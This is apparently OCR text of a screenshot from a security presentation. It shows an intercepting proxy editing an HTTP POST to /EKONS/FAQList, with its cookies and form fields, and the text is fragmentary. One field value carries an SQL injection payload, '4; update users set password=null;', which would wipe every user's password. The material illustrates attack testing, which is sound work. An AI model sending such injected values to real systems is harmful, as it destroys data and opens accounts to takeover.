Editing HTTP request – SQL injection in radio button value
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
ViewState
POST request to /EKONS/FAQList
| Type | Name | Value |
| --- | --- | --- |
| Cookie | EVP_ABC_Framework_SessionExpirationCookieName | FF0000010711 |
| Cookie | lvp#lang | lv |
| Body | content_0$contentsimplecontentph_1$FAQSortRadioButtonList | 4 |
| Body | ToolkitScriptManager1_HiddenField | |
| Body | __EVENTTARGET | content_0$ |
Value
ionName
FF0000010711
lv
tRadioButtonList
4; update users set password=null;
13
www.exigenservices.lv
Z
EXIGEN®
services